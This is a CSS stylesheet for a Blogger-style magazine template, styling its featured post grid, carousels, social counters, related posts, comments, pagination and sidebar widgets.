#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
